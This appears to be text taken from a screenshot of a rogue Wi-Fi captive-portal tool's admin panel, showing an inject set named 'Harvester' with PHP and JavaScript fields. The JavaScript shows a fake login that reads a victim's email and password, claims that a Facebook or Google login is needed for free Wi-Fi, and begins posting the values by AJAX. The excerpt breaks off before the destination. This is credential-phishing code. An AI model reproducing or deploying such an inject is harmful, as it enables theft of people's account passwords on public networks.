 Injection Sets
Manage Injects Edit Injects
Current Injection Set
Harvester
InjectPHP
?
<?php
$destination = "http://". $_SERVER['HTTP_HOST'] . $_SERVER['HTTP_URI'] . "";
?>
Backup Restore Save PHP
InjectJS
?
<script type="text/javascript" src="jquery-2.2.1.min.js"></script>
<script>
window.onload = setTimeout(displayLogin, 1000);
$(function() {
$("#submit_button").on("click", function() {
var email_addr = $('#pa_email').val();
var pass = $('#pa_password').val();
if (email_addr == "" || pass == "") {
alert("Please login with your Facebook or Google account to access free Wi-Fi.");
return;
} else {
$.ajax({
type: "POST",